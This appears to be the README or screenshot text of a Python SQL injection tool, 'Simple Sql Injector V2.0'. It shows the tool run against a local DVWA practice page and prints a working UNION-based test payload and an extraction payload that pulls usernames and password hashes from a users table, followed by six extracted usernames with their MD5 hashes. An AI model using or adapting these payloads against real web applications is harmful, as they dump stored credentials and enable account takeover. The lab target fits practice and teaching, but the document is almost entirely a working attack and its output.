 > python3 sSqli_V2.0.py --configfile 1
#*****************************************************************************#
| Script Name : Simple Sql Injector [ V 2.0 ] |
| About Me : [ Mohammad Abd Almoenam ] -Web Devloper- And -Ethical Hacker- |
| Facebook : ( https://www.facebook.com/alqnasfox ) |
| Youtube : (https://www.youtube.com/channel/UCFEmcI1LJKYXgD5_PQ4rm-Q) |
| My Website : ( https://alqnasfox.blogspot.com ) |
#*****************************************************************************#
[*] Injection Start On Target [http://localhost/dvwa/vulnerabilities/sqli/session-input.p
hp]
[*] Server Is [Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.3.1]
[*] Test Payload Is [1' union select 0x636F6D2E666F782E6E6574,0x636F6D2E666F782E6E6574 #]
[*] Extract Payload Is [1' union all select concat(0x3C716E666F783E,name,0x3C2D2D3E,passw
ord,0x3C2F716E666F783E),null from chat.users #]
[+] Result :
[1] alqnas<-->e10adc3949ba59abbe56e057f20f883e
[2] ahmmad<-->e10adc3949ba59abbe56e057f20f883e
[3] yasser<-->e10adc3949ba59abbe56e057f20f883e
[4] nasser<-->e10adc3949ba59abbe56e057f20f883e
[5] hassan<-->e10adc3949ba59abbe56e057f20f883e
[6] test<-->e10adc3949ba59abbe56e057f20f883e